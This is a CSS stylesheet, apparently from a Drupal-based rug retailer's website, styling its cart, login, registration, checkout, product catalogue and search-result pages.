.contact-add p:nth-child(4){margin-bottom: 30px;}
.contact-add p:nth-child(5){margin-bottom: 30px;}
.contact-add p:nth-child(6) {font-size: 18px; margin-bottom: 30px;}
.contact-add p:nth-child(6) span{display: block;}
.contact-add p:nth-child(7){margin-bottom: 30px;}
.contact-add p:nth-child(9){display: none;}
.contact-add p:nth-child(10){margin-bottom: 60px;} */
.social-contact ul li{display: inline-block; margin-right: 23px;}
.social-contact ul li a{display: block;}
.social-contact i{font-size: 24px;}
.contact-adds {margin-top: 130px;}
.contact-adds h2{margin-bottom: 40px;}
.contact-adds p {font-size: 18px; margin-bottom: 22px;}
.contact-adds .contact-int {margin-top: 50px;}
.contact-adds a{text-decoration: underline;}
#simple-subscription-form .form-item-mail{margin-right: 10px; width: 220px;}
#simple-subscription-form .form-item-mail .edit-mail.form-text.required {width: 100%;}


.contact-box {width: 64px;display: block;float: left;margin-left: 10%; position: absolute; bottom: 28px;margin-left: 40px;}
.contact-box a { position: relative;font-size: 24px;width: 100%;height: 64px;overflow: hidden;text-indent: -9999px;text-align: left;display: block;}
.contact-box a:before {content: ""; display: inline-block; background:url(../images/contact-form-icon.svg) no-repeat 0 0; background-size:50px auto; height: 100%;width: 100%;position: absolute;left: 0;top: 0}

#modalContent .popups-container{font-family: 'GillSans';}
#modalContent div.modal-forms-modal-content{ min-height:345px; height:inherit !important}
#modalContent div.modal-forms-modal-content .modal-title{ font-size:24; font-weight:700; line-height:1;}
#modalContent div.modal-forms-modal-content .modal-header {padding: 10px 30px 0px 10px;position: relative;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"]{ box-sizing:border-box;}
#modalContent div.ctools-modal-content .modal-title{ white-space:inherit;}
#modalContent div.modal-forms-modal-content .popups-close{ position:absolute;top: 5px;right: 5px;}
#modalContent .modal-content input[type="text"], #modalContent .modal-content input[type="email"] {box-sizing: border-box;width: 100%;}
#modalContent div.modal-forms-modal-content  textarea{border:solid 1px #ddd}
#modalContent #webform-component-subheading{ line-height:1;}
#modalContent #webform-component-subheading p{ margin-bottom:0}
div.ctools-modal-content .modal-content{height:inherit !important; padding-bottom:10px;}
#modalContent  #edit-submit{ background-color:#585858 !important;}
a.use-ajax.ajax-processed {display: none;}

.login-block{position: absolute; right: 0; top: 0px;}
#my-cart{float: right; position: relative;}
#login-status {clear: right; float: right; max-width: 300px;}
#login-status ul li{display: inline-block; margin-left: 20px;}
#login-status ul li.first{ margin-left: 0;}
#ajax-cart {
    background-color: #FFF;
    border: 1px solid #ccc;
    color: #05183b;
    display: none;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 20px;
    width: 317px;
    z-index: 10000;
}
#recently-added-item {
    background-color: #FFF;
    border: 1px solid #ccc;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 305px;
    z-index: 10000;
}
.cart-body {
    border-bottom: 1px solid #ccc;
    float: left;
    padding: 0 0 5px 0;
    position: relative;
    width: 100%;
}
.shopping-bag {
    float: left;
    width: 100%;
    text-align: center;
}
.close-button {
    cursor: pointer;
    padding: 0 0 0 10px;
    position: absolute;
    right: 0;
}
#ajax-cart .cat-body {
    float: left;
    margin: 10px 0;
    text-align: left;
    width: 100%;
}
.gap-10 {
    margin-top: 10px;
}
.view-cart {
    float: left;
    margin-right: 14px;
}
.cbutton{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans","Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 5px 15px !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}
/* Login Box */
.login-box{background-color: #F7F7F7; border: 1px solid #ddd; padding: 30px;}
.login-box h2{font-size: 22px; margin: 0 0 30px 0;}
.forgot-pwd{display: block;}
.forgot-pwd span{font-weight: normal; float: right;}
.btn-submit {
    background: #e4e4e4;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    outline: none;
    margin: 0;
    padding: 10px;
    text-align: center;
    line-height: 22px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-family: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
    transition: background-color .1s ease-in-out, opacity .1s ease-in-out;
}

.page-user-login #edit-submit{ margin-top:15px;}

#new-toggle {
    width: 15px;
}
.menu-expanded {
    background: url("../images/arrow-down.png") no-repeat scroll left 0 transparent;
    cursor: pointer;
    float: right;
    height: 6px;
    position: relative;
    top: 11px;
    width: 11px;
    left: 2px;
}
.menu-collapsed {
    background: url("../images/arrow-left.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    float: right;
    height: 11px;
    position: relative;
    top: 9px;
    left: 2px;
    width: 11px;
}
#my-account {
    display: none;
    position: absolute;
    right: 17px;
    top: 50px;
    width: 125px;
    z-index: 1;
}
#my-account .item-list ul {
    list-style: none outside none;
    margin-bottom: 0 !important;
}
#my-account .item-list ul li {
    line-height: 16px;
    margin: 0;
}
.review-button {margin-top: 10px;}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
    display: none!important;
}

.catalogue-image img,
.collection-image img {
    float: left;
    padding: 0;
}
#backtotop { background-size: 50px 50px; }
#ibox {
    position: absolute;
    overflow-y: none;
    background: #fff;
    border: 3px solid #929395;
    z-index: 1001;
    display: none;
    padding: 10px 10px 5px;
    -webkit-box-shadow: 0px 0px 6px 0px #bbb;
    -moz-box-shadow: 0px 0px 6px 0px #bbb;
    box-shadow: 0px 0px 6px 0px #bbb;
}
#ibox br {
    clear: both;
}
.catalogue-wrapper {
    float: left;
    width: 100%;
    position:relative;
}
.catalogue-inner,
.first-col,
.second-col {
    float: left;
    width: 50%;
}
.catalogue-inside {
    float: left;
    width: 100%;
    margin-left: 10%;
}
.catalogue-details {
    height: auto;
    width: 100%;
}
.action-links ul, .action-links ul li {
    padding:0;
    margin: 0;
}
.cat-title {
    font-size: 15px;
    float: left;
    font-style: italic;
    line-height: 23px;
    margin-bottom: 50px;
    width: 100%;
}
.cat-inquire {
    float: left;
    line-height: 24px;
    width: 100%;
    margin-top: 50px;
}
.inq {
    float: left;
    padding-right: 10px;
}
.inq-links a:link,
.inq-links a:visited,
.action-links a:link,
.action-links a:visited { text-decoration: underline; }
.pagination { float: left; margin: 20px 0 65px 275px; }
.pagination a { margin: 0 5px; }
.pager { background: none; border: none; border-radius: 0; border-style: none;}
.pager li { border-right: none; }
.pager li.first,
.pager li.first a,
.pager li.first a:hover {
    border-radius: 0;
}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3){ display: none;}
.pager li.pager-ellipsis,
.pager li a {
    background: none;
    color: #bbb;
}
.pager li.pager-next {
    border-left: none;
}
.pager li.pager-current {
    background-color: #ccc;
    background-image: none;
}
.pager li.pager-previous a {
    width: 60px;
}
table {
    border:none;
}
#main-menu #collection-link ul {
    display: none;
}
.view-collection-design .views-row,
.view-current-inventory .views-row,
.view-new-arrivals .views-row,
.page-product-list .views-row,
.view-collection-design .views-row .views-field-field-catalogue-image,
.online-text,
.outlet-top-left,
.page-user .tabs ul,
#cc_signup_form_1 .form-item-cc-HomePhone-1,
#cc_signup_form_1 .form-item-cc-CountryName-1,
#cc_signup_form_1 input.form-submit,
#cc_signup_form_1 .form-item-cc-StateName-1,
#cc_signup_form_1 .form-item-heard,
#cc_signup_form_1 .form-item-comments,
.second-cols,
.views-field-field-catalogue-image,
.new-design-collection .view-content table tbody tr td .views-field-field-design-thumbnail-big,
.product-online-text,
.views-field-uc-product-image,
.jqzoom {
    display: inline-block;
}

.design-search-box, .static-left img {
    float: right;
}
.design-search-box .views-exposed-widgets {
    margin-bottom: 0;
}
.views-widget-filter-search_api_views_fulltext #edit-search-api-views-fulltext, .views-widget-filter-search_api_views_fulltext #edit-inventory-search-views-fulltext {
    border-style: none none solid;
    border-width: 0 0 1px;
    color: #666;
    font-size: 12px;
    padding: 0 0 0 5px;
    width:150px;
}
.views-submit-button #edit-submit-design-search,
.views-submit-button #edit-submit-inventory-search  {
    background: url('../images/search.png') no-repeat scroll center center transparent !important;
    border: medium none;
  }
#edit-search-api-views-fulltext-wrapper{padding: 0;}
#edit-inventory-search-views-fulltext-wrapper{padding: 0;}
#edit-submit-design-search, #edit-submit-inventory-search{border-radius: 0;}
.views-exposed-widget.views-submit-button {height: 27px; padding: 0; position: absolute; right: 0; top: 0; width: 27px;}
.view-id-design_search .catalogue-wrapper {float: left; border-bottom: 2px solid #666; padding: 50px 0; width: 100%;}
#region-sidebar-first .collection-item-list ul {color: #0f2345; font-size: 18px; letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
#region-sidebar-first .collection-item-list ul li.viewall {margin-top: 22px; margin-bottom: 57px;}
#region-sidebar-first .collection-item-list ul li.color-last {margin-top: 50px; margin-bottom: 12px;}
.rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%; }
#print-wrapper {text-align: center; }
.item-list ul {margin-bottom: 0;}
.search-wrapper {position: absolute; right: 10px; top: 14px;}
.hidden-region {display: none !important;}
#zone-footer {border-top: 1px solid #d3d3d3; padding-top: 38px;}
tr.even td {background: #f7f7f7;}
.pane-title-row{display: none;}
td {padding: 15px 8px;}
#cart-form-pane .item-list ul li{margin: 0 0 0.25em 0;}
#cart-form-pane .tableheader-processed th:last-child,
#cart-form-pane .tableheader-processed .uc-price{text-align: right;}
.flex-direction-nav a{height: 50px;}

.collection-item-list .dropdown-menu li a.current {color: #bbb; text-decoration: underline;}

.form-submit, #register-button a, .profile-button a, .address-link.edit-address-link, .cancel-address-link{
    background: #af8b41 !important;
    border: 0 !important;
    display: inline-block;
    color: #fff !important;
    font-family: "Gill Sans MT",Calibri,sans-serif !important;
    font-size: 13px !important;
    font-weight: normal !important;
    height: 29px !important;
    padding: 6px 17px 7px 17px  !important;
    text-shadow: none !important;
    text-transform: uppercase !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    box-sizing: border-box;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"]{font-family: inherit;}
.form-text, .form-select {border: 1px solid #ddd !important; height: 2.2em !important;}
#user-register-wrapper select, .form-item-address-postal-code input[type="text"], .form-item-address-phone  input[type="text"] {width: 193px;}
.existing-user-pass:hover, .profile-button a:hover{color: #949495; text-decoration: underline;}
#user-login-wrapper .col-1{float: left; width: 40%;}
#user-login-wrapper .col-2{float: left; margin-left: 20%; width: 40%;}
.existing-member, .block-odegard-custom-my-account-nav-links .item-list ul li{font-size: 18px; margin-left: 0; text-transform: uppercase;}

.block-my-account-nav-links{float: left; width: 180px;}
#my-account  .item-list ul{text-align: right;}
#my-account .item-list ul li{display: block;}
#my-account .item-list ul li a{display: block; padding: 3px 0;}
#welcome-text {text-align: right; text-transform: uppercase;}
#welcome-text > a{
 overflow-wrap: break-word;
  word-wrap: break-word;

  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;

  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;

}
.profile{margin: 0;}
#address-book-title{display: none; float: left; font-size: 16px; font-weight:700; text-transform: uppercase;}
.new-address-link {position: absolute; right: 0; top: -80px;}
.new-address-link a:first-child{float: left;}
.new-address-link a:first-child img {vertical-align: middle;}
.new-address-link a:last-child{float: left; margin-left: 5px;}
.address-book-wrapper > div {clear: both;}

#address-book-inner {border-bottom: 1px dashed #d3d3d3; float: left; margin: 0 0 20px 0; padding-bottom: 30px; width: 100%;}
.list-address{margin-bottom: 0;}
.address-book span, .other-addresses{border-bottom: 1px solid #d3d3d3; display: block; padding-bottom: 5px; text-transform: uppercase;}
.list-address .data-row td {padding: 5px 0; vertical-align: top;}
.address-book .address-links, .list-address .address-links td {padding: 0;}
.default-address-col-left{float: left; width: 45%;}
.default-address-col-right{float: right; width: 45%;}
.additional-addresses ol {list-style: none;}
.address-book-wrapper, .address-book-wrapper .other-addresses{position: relative;}
.address-book-wrapper .note{position: absolute; right: 0; color: #ff0000; font-size: 12px; bottom: 7px;}
#my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: none;}
#edit-uc-addresses legend{display: none;}
.existing-user-pass:hover, .profile-button a:hover{text-decoration: none;}
.address-pane-table .field-label{text-align: left; width: 20%;}
.address-pane-table .field-label{font-weight: normal;}
.cancel-address-link{margin-left: 10px;}
.address-pane-table .form-item {display: inline-block; width: 35%;}
#uc-addresses-get-address-form .form-text{width: 100%;}
#uc-addresses-get-address-form .form-item,
.form-actions {margin-bottom: 0; margin-top: 0;}
#user-profile-form label,
#user-register-form label{font-weight: normal; float: left; width: 20%;}
#user-profile-form input[type="text"], #user-profile-form input[type="password"],
#user-register-form input[type="text"],#user-register-form input[type="password"] {float: left; width: 193px;}
.form-item{float: left; margin: 0 0 10px 0; position: relative; width: 100%;}
.password-strength {left: 45%; margin-top: 0; position: absolute; width: 17em;}
.confirm-parent .password-confirm {left: 45%; float: none; margin-top: 0 !important; position: absolute;}
.confirm-parent .password-confirm.form-text{position: relative; left: auto;}
#edit-account .form-item-cc-newsletter .form-checkbox{float: left; margin: 6px 5px 0 20%;}
#edit-account .form-item-cc-newsletter label{float: left; width: auto;}
.form-item-pass{margin-bottom: 0;}
#user-profile-form .form-submit{margin-left: 20%;}
#user-profile-form .form-text{width: 16em;}
.item-list ul li {margin: 0 0 15px 15px;}
.item-list .pager {padding: 0 0 0 15px;}
#user-register-wrapper .form-item-cc-newsletter,
#user-register-wrapper .form-actions.form-wrapper{/* margin-left: 20%; */ width: 80%;}
#user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
#user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
.existing-member {border-bottom: 1px solid #d3d3d3; float: left; margin-bottom: 15px; padding-bottom: 5px; width: 100%;}
#user-register-wrapper .password-parent input[type="password"],
#user-register-wrapper .confirm-parent input[type="password"]{width: 193px;}
.register-helptext {float: left; font-weight: normal; margin-bottom: 15px; width: 100%;}
.contact-information .form-actions.profile-button{margin-top: 10px;}
#cart-content .cart-content-table thead tr th:last-child,
#cart-content .cart-content-table tbody tr td:last-child,
#ajax-cart .updated-cart-details .design-search-box{text-align: right;}
#ajax-cart .updated-cart-details .design-search-box{padding-right: 8px;}
#line-items-div{border: 0; margin: 0;}

/* Checkout */
#cart-pane legend{display: none;}
#cart-pane .products {margin: 0;}
#cart-pane .item-list ul li {margin: 0;}
#cart-pane table tr td{padding: 10px;}
#cart-pane thead{border-top: 1px solid #d3d3d3;}
#cart-pane tr.even, #cart-pane tr.odd {border-bottom: 1px solid #d3d3d3;}
#cart-pane th.price{text-align: right;}

.page-cart-checkout table{margin-bottom: 0;}
.page-cart-checkout fieldset {border-bottom: 1px solid #d3d3d3; padding-bottom: 20px;}
.page-cart-checkout fieldset:first-child,
.page-cart-checkout #payment-pane {border-bottom: 0; padding-bottom: 0;}
.page-cart-checkout legend{font-size: 18px; text-transform: uppercase;}
.page-cart-checkout .fieldset-wrapper label{float: left; font-weight: normal; width: 20%;}
.page-cart-checkout .fieldset-wrapper select{width: 243px;}

.page-cart-checkout .form-item-panes-billing-copy-address input[type="checkbox"]{float: left; margin: 6px 5px 0 0;}
.page-cart-checkout .form-item-panes-billing-copy-address label{width: auto;}
.page-cart-checkout #billing-address-pane,
.page-cart-checkout #delivery-address-pane{float: left; margin-top: 20px; width: 100%;}
.page-cart-checkout .form-item-panes-delivery-select-address,
.page-cart-checkout #quotes-pane .form-submit{margin-top: 10px;}
.page-cart-checkout .form-item-panes-delivery-select-address label{font-weight: bold;}
.page-cart-checkout #coupon-pane .fieldset-wrapper{position: relative;}
.page-cart-checkout #coupon-pane #edit-panes-coupon-apply{position: absolute; left: 439px;}
.page-cart-checkout #coupon-pane .description{margin-top: 10px;}
.page-cart-checkout #quotes-pane #quote {border: 0 none; float: right; padding: 0;}
.page-cart-checkout #payment-pane .form-item-panes-payment-payment-method{width:auto;}
.page-cart-checkout #payment-pane .fieldset-wrapper label{width: inherit}
.page-cart-checkout input[type="radio"]{float: left; margin: 6px 10px 0 0;}
.page-cart-checkout #payment-pane #edit-panes-payment-payment-method label.option span{display: inline-block; margin-top: 10px;}
.page-cart-checkout #payment-details {border-top: 0px solid #d3d3d3; clear: both; float: left; margin-top: 0; padding-top: 15px; width: 100%;}
.page-cart-checkout #payment-details .form-item{clear: left; width: auto;}
.page-cart-checkout #payment-details label{float: left; font-weight: normal; padding-top: inherit; width: 236px !important;}
.page-cart-checkout #payment-details select,
.page-cart-checkout #payment-details input[type="text"] {display: inline-block; width: 243px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select{width: 143px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year{clear: none;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {width: 96px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv .field-suffix {padding-top: inherit;}
.page-cart-checkout #uc-order-total-preview td{text-transform: uppercase;}
.page-cart-checkout #edit-panes-payment-payment-method .form-item-panes-payment-payment-method:last-child{clear: left; margin-top: 20px;}
.page-cart-checkout .form-type-radio.form-item-panes-payment-payment-method{clear: left; float: left; margin-top: 20px; width: auto;}
.page-cart-checkout .uc-credit-cvv-help > img {float: left; margin-top: 7px;}
.page-cart-checkout .uc-credit-cvv-help > a {float: left; margin-left: 5px; margin-top: 2px;}


/* Checkout Review */

.page-cart-checkout-review .item-list ul li {margin: 0;}
.page-cart-checkout-review #order-cart-content{float: left; margin: 0 2% 0 0; width: 63%;}
.page-cart-checkout-review .order-details-wrappper {border: 1px solid #d3d3d3; float: left; padding: 0; width: 34.75%;}
.page-cart-checkout-review .order-details-wrappper .order-details-title{background-color: #f7f7f7; border-bottom: 1px solid #d3d3d3; padding: 5px 10px; margin-bottom: 5px; text-transform: uppercase;}
.page-cart-checkout-review .order-details-wrappper .order-details-title > span {float: right; text-transform: none;}
.page-cart-checkout-review .order-details-wrappper .address-details-block {border-bottom: 1px solid #ddd; padding-bottom: 5px;}
.page-cart-checkout-review .order-details-wrappper .address-details-block:last-child{border-bottom: 0;}
.page-cart-checkout-review .order-summary-row .order-summary-label{float: left; font-size: 16px;}
.page-cart-checkout-review .order-summary-row .order-summary-value{float: right;}
.page-cart-checkout-review .order-summary-row{float: left; font-size: 14px; padding: 3px 0; width: 100%;}
.page-cart-checkout-review .address-details-block {float: left; margin-top: 0; width: 100%;}
.page-cart-checkout-review .cart-review th.price {text-align: right;}
.page-cart-checkout-review .cart-review tr td.price {text-align: right;}
.page-cart-checkout-review #payment-options-mode{float: left; margin-right: 20px;}
.page-cart-checkout-review #uc-cart-checkout-review-form #edit-actions {float: right;}
.page-cart-checkout-review .review-button {float: left; width: 70%;}
.page-cart-checkout-review .review-button form {float: left;}
.page-cart-checkout-review .address-details-inner {padding: 0 10px;}
.page-cart-checkout-review .order-review-table > tbody > tr > td{padding: 0 0 10px 0 !important;}
.page-cart-checkout-review .address-details-inner .order-summary-row.row-last{border-top: 1px solid #ddd; font-weight: 600; text-transform: uppercase;}
.page-cart-checkout-review .cart-review .qty{text-align: center; width: 5%;}

/* Product Details */
.node-type-catalogue .catalogue-inner .item-list ul li, .node-type-new-arrivals .catalogue-inner .item-list ul li{margin: 0;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-catalogue .catalogue-inner .cat-title span, .node-type-new-arrivals .catalogue-inner .cat-title span {text-transform: none;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-catalogue .catalogue-inner .cat-inquire, .node-type-new-arrivals .catalogue-inner .cat-inquire {margin-top: 80px;}
.node-type-catalogue .catalogue-inner .rug-image,.node-type-new-arrivals .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a,.node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a > .zoomPad,.node-type-new-arrivals .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%}

.node-type-product .catalogue-wrapper {float: none; height: 380px; margin: 0 auto; padding: 70px 70px 93px 7px; width: 750px;}
.node-type-product .catalogue-inner{ font-size: 18px;}
.node-type-product .catalogue-inner .item-list ul li{margin: 0;}
.node-type-product .product-title{margin-bottom: 15px; text-transform: uppercase;}
.node-type-product .product-title span > em{text-transform: none; font-style: normal !important;}
.node-type-product .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-product .catalogue-inner .cat-title span{text-transform: none;}
.node-type-product .catalogue-inner .cat-title{margin-bottom: 30px;}
.node-type-product .catalogue-inner .cat-inquire{margin-top: 0px;}
.node-type-product .catalogue-inner .rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%;}
.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-product .catalogue-inner .node-add-to-cart{background-color: #AF8B41 !important; color: #FFF; font-size: 14px !important;}
.node-type-product .catalogue-inside{margin-left: 9px;}
.node-type-product .cat-inquire .item-price > div {float: left; margin-right: 20px; text-decoration: line-through;}
.node-type-product .cat-inquire .item-price > .uc-price {color: #f00;}
.node-type-product .attributes {float: left; margin: 20px 0; width: 100%;}
.node-type-product .attributes label{float: left; margin: 5px 10px 0 0;}
.node-type-product .attributes select{float: left;}
.node-type-product .add-to-cart .form-actions.form-wrapper input[type="submit"]{margin-top: 20px; margin-right: 0;}
.node-type-product .prod-body p:first-child{margin-bottom: 0;}
.node-type-product .prod-body p:nth-child(1), .node-type-product .prod-body p:nth-child(2){font-size: 16px;}
.node-type-product .prod-body p:nth-child(2), .node-type-product .prod-body p:nth-child(3){margin-bottom: 0;}

/*.node-type-product .catalogue-wrapper{float: left; height: auto; padding: 8%; width: 84%;}*/
.node-type-product .catalogue-wrapper {margin-bottom: 55px; float: left; height: auto; padding: 0; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a { width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-current-inventry .catalogue-inner .cat-title, .node-type-current-inventry .catalogue-inner .catalogue-details {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .item-list ul li { margin:0;}


.page-collections .item-list ul li .views-field-field-catalogue-image a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
.page-classical .item-list ul li .views-field-field-catalogue-image a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
.page-product-list .item-list ul li .views-field-field-large-product-image a
{background-color: #fff; display: block; min-height: 222px;}

.page-collections .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-classical .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div center > a,
.page-product-list .item-list ul li .views-field-field-large-product-image a > div center > a,
.page-current-inventory-size ul li .views-field-field-large-product-image a > div center > a
{background-color: transparent; min-height: inherit;}


.item-list > ul.pager > li{width: auto;}

/* Collection Navigation */
.collection-item-list ul.dropdown-menu li{margin-bottom: 10px;}
.collection-item-list ul.dropdown-menu li.first,
.collection-item-list ul.dropdown-menu li:nth-child(2){margin-bottom: 20px;}
.node-type-catalogue .catalogue-inside .cat-body,
.node-type-catalogue .catalogue-inside .cat-size-text, .node-type-new-arrivals .catalogue-inside .cat-body,{font-size: 15px;}
.node-type-catalogue .catalogue-inside .cat-body p, .node-type-new-arrivals .catalogue-inside .cat-body p{margin-bottom: 0;}
.node-type-catalogue .catalogue-inside .cat-body p span, .node-type-new-arrivals .catalogue-inside .cat-body p span{color: #0f2346!important; font-family: "GillSans"!important;font-size: 16px!important; }
.node-type-catalogue .catalogue-inside .catalogue-details, .node-type-new-arrivals .catalogue-inside .catalogue-details {margin-bottom: 30px;}

ul.dropdown-menu li a.active {color: #949495; text-decoration: underline;}

/* Inventory Left Nav */
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(3),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(4),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(5) {margin-bottom: 20px;}

/* Search Result - Collection Design */
.page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-all .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-all .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-all .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-all .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-all .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-all .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Collection Design Color */
.page-design-search-color .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-color .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-color .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-color .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-color .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-color .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-color .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Inventory Design */
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 22px; padding: 50px 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 30px;}
.page-inventory-search-all .view-id-inventory_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-inventory-search-all .view-id-inventory_search .cat-size-text {font-size: 15px;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .item-list ul li {margin: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Inventory Details */
.node-type-current-inventry .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .cat-title {font-style: normal; text-transform: uppercase;}
.node-type-current-inventry .catalogue-inner .cat-title span{text-transform: none;}

.zoomPad > img{max-width: 100%;}
.zoomWrapperImage img { max-width: inherit;}

/* Outlet shop Footer */
.outlet-shop-title {margin-top: 40px; text-align:center; margin-bottom: 0}
.outlet-shop-title > span { font-size: 22px }
.outlet-shop-footer > ul, .outlet-shop-add > ul {text-align: center;}
.outlet-shop-footer ul li {display: inline-block; margin: 0 15px;}
.outlet-shop-footer ul li a{display: block; font-size: 12px;}
.outlet-shop-footer ul li a:hover, .outlet-shop-add li a:hover{color: #949495; text-decoration: underline;}
.outlet-shop-add li {display: inline-block; font-size: 12px; margin: 0 6px;}
.outlet-shop-add li p{margin-bottom: 0;}

.page-node-print.node-type-catalogue {margin-top: 30px;}

/* Order History */
#order-pane-print_button > a:hover {color: #949495;}
#order-pane-products .item-list ul li {margin-left: 0; margin-top: 3px;}

.view-home-page-banner .flexslider{margin: 0 0 0 0; border:none !important;}
.view-home-page-banner .flexslider .slides > li .home-page-bg-image{background-position:center top !important;}
.view-home-page-banner .flexslider .slides > li:nth-child(2) .home-page-bg-image, .view-home-page-banner .flexslider .slides > li:nth-child(5) .home-page-bg-image{
background-position:center bottom !important; background-size: cover !important;
}
.view-home-page-banner .flexslider .slides img{width: auto;}

